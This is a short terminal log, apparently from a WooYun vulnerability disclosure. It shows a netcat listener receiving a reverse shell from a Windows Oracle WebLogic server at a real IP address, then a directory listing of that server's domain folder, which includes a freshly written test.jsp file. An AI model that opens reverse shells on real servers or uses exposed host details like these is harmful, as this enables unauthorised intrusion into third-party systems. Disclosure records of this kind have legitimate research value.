 listening on [any] 44333 ...
60.13.186.70: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [11 ] from (UNKNOWN) [60.13.186.70] 36405: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Oracle\Middleware\user_projects\domains\xjgzcx>dir
dir
驱动器 D 中的卷没有标签。
卷的序列号是 0E22-01AD
D:\Oracle\Middleware\user_projects\domains\xjgzcx 的目录
2015/12/10  11:43    <DIR>          .
2015/12/10  11:43    <DIR>          ..
2013/09/17  13:51    <DIR>          autodeploy
2012/07/16  13:14    <DIR>          bin
2012/07/16  13:14    <DIR>          config
2012/07/16  13:14    <DIR>          console-ext
2015/07/16  22:57               156 edit.lok
2012/07/16  13:14               472 fileRealm.properties
2012/07/16  19:16    <DIR>          he2bgg
2012/07/16  13:14    <DIR>          init-info
2012/07/16  13:14    <DIR>          lib
2012/07/16  18:58    <DIR>          lp4p7k
2015/07/16  22:57    <DIR>          pending
2013/01/22  14:09    <DIR>          q1dvnk
2012/07/16  13:14    <DIR>          security
2015/06/25  10:00    <DIR>          servers
2013/09/09  14:20    <DIR>          sjrgcg
2012/07/16  13:14               313 startWebLogic.cmd
2012/07/16  13:14               265 startWebLogic.sh
2015/12/10  11:43               173 test.jsp
2015/07/16  22:57    <DIR>          tmp
2012/07/16  18:59    <DIR>          wddlie
5 个文件          1,379 字节
17 个目录 239,448,276,992 可用字节
D:\Oracle\Middleware\user_projects\domains\xjgzcx>_
www.wooyun.org